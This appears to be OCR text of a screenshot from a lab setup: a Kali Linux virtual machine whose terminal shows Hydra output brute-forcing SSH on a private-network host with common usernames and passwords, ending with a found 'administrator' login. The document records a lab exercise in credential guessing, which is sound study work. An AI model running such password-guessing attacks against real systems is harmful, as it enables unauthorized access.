 kali-linux-2024.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2024.4-vmware-amd64
Windows 10 x64
ossim
My Computer Windows 10 x64 kali-linux-2024.4-vmware... ossim
1 2 3 4
2:15
kali@kali: ~
File Actions Edit View Help
[ATTEMPT] target 192.168.2.242 - login "guest" - pass "root" - 6 of 45 [child 5] (0/0)
[ATTEMPT] target 192.168.2.242 - login "guest" - pass "admin" - 7 of 45 [child 6] (0/0)
[ATTEMPT] target 192.168.2.242 - login "guest" - pass "password" - 8 of 45 [child 7] (0/0)
[ATTEMPT] target 192.168.2.242 - login "guest" - pass "123456" - 9 of 45 [child 8] (0/0)
[ATTEMPT] target 192.168.2.242 - login "guest" - pass "p@ssw0rd" - 10 of 45 [child 9] (0/0)
[ATTEMPT] target 192.168.2.242 - login "user" - pass "root" - 11 of 45 [child 10] (0/0)
[ATTEMPT] target 192.168.2.242 - login "user" - pass "admin" - 12 of 45 [child 11] (0/0)
[ATTEMPT] target 192.168.2.242 - login "user" - pass "password" - 13 of 45 [child 12] (0/0)
[ATTEMPT] target 192.168.2.242 - login "user" - pass "123456" - 14 of 45 [child 13] (0/0)
[ATTEMPT] target 192.168.2.242 - login "user" - pass "p@ssw0rd" - 15 of 45 [child 14] (0/0)
[ATTEMPT] target 192.168.2.242 - login "root" - pass "root" - 16 of 45 [child 15] (0/0)
[ATTEMPT] target 192.168.2.242 - login "root" - pass "admin" - 17 of 45 [child 0] (0/0)
[ATTEMPT] target 192.168.2.242 - login "root" - pass "password" - 18 of 45 [child 2] (0/0)
[ATTEMPT] target 192.168.2.242 - login "root" - pass "123456" - 19 of 45 [child 15] (0/0)
[ATTEMPT] target 192.168.2.242 - login "root" - pass "p@ssw0rd" - 20 of 45 [child 3] (0/0)
[ATTEMPT] target 192.168.2.242 - login "admin" - pass "root" - 21 of 45 [child 15] (0/0)
[ATTEMPT] target 192.168.2.242 - login "admin" - pass "admin" - 22 of 45 [child 1] (0/0)
[ATTEMPT] target 192.168.2.242 - login "admin" - pass "password" - 23 of 45 [child 4] (0/0)
[ATTEMPT] target 192.168.2.242 - login "admin" - pass "123456" - 24 of 45 [child 14] (0/0)
[RE-ATTEMPT] target 192.168.2.242 - login "admin" - pass "root" - 24 of 45 [child 5] (0/0)
[RE-ATTEMPT] target 192.168.2.242 - login "admin" - pass "password" - 24 of 45 [child 7] (0/0)
[RE-ATTEMPT] target 192.168.2.242 - login "admin" - pass "admin" - 24 of 45 [child 6] (0/0)
[RE-ATTEMPT] target 192.168.2.242 - login "admin" - pass "123456" - 24 of 45 [child 8] (0/0)
[ATTEMPT] target 192.168.2.242 - login "admin" - pass "p@ssw0rd" - 25 of 45 [child 10] (0/0)
[RE-ATTEMPT] target 192.168.2.242 - login "dvwa" - pass "p@ssw0rd" - 25 of 45 [child 9] (0/0)
[ATTEMPT] target 192.168.2.242 - login "dvwa" - pass "root" - 26 of 45 [child 11] (0/0)
[ATTEMPT] target 192.168.2.242 - login "dvwa" - pass "admin" - 27 of 45 [child 12] (0/0)
[ATTEMPT] target 192.168.2.242 - login "dvwa" - pass "password" - 28 of 45 [child 13] (0/0)
[ATTEMPT] target 192.168.2.242 - login "dvwa" - pass "123456" - 29 of 45 [child 0] (0/0)
[ATTEMPT] target 192.168.2.242 - login "dvwa" - pass "p@ssw0rd" - 30 of 45 [child 2] (0/0)
[ATTEMPT] target 192.168.2.242 - login "kaxpa" - pass "root" - 31 of 45 [child 3] (0/0)
[ATTEMPT] target 192.168.2.242 - login "kaxpa" - pass "admin" - 32 of 45 [child 15] (0/0)
[ATTEMPT] target 192.168.2.242 - login "kaxpa" - pass "password" - 33 of 45 [child 1] (0/0)
[ATTEMPT] target 192.168.2.242 - login "kaxpa" - pass "123456" - 34 of 45 [child 4] (0/0)
[ATTEMPT] target 192.168.2.242 - login "kaxpa" - pass "p@ssw0rd" - 35 of 45 [child 14] (0/0)
[ATTEMPT] target 192.168.2.242 - login "sshd" - pass "root" - 36 of 45 [child 5] (0/0)
[ATTEMPT] target 192.168.2.242 - login "sshd" - pass "admin" - 37 of 45 [child 7] (0/0)
[ATTEMPT] target 192.168.2.242 - login "sshd" - pass "password" - 38 of 45 [child 6] (0/0)
[ATTEMPT] target 192.168.2.242 - login "sshd" - pass "123456" - 39 of 45 [child 8] (0/0)
[ATTEMPT] target 192.168.2.242 - login "sshd" - pass "p@ssw0rd" - 40 of 45 [child 10] (0/0)
[ATTEMPT] target 192.168.2.242 - login "administrator" - pass "root" - 41 of 45 [child 9] (0/0)
[ATTEMPT] target 192.168.2.242 - login "administrator" - pass "admin" - 42 of 45 [child 11] (0/0)
[ATTEMPT] target 192.168.2.242 - login "administrator" - pass "password" - 43 of 45 [child 12] (0/0)
[ATTEMPT] target 192.168.2.242 - login "administrator" - pass "123456" - 44 of 45 [child 13] (0/0)
[ATTEMPT] target 192.168.2.242 - login "administrator" - pass "p@ssw0rd" - 45 of 45 [child 0] (0/0)
[22][ssh] host: 192.168.2.242 login: administrator password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-29 02:15:21
┌──(kali㉿kali)-[~]
└─$
File Edit View
Vedant Patel
176956233
Ln 2, Col 1 23 characters 140% Windows UTF-8
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
1°C
Cloudy
2:15 AM
3/29/2025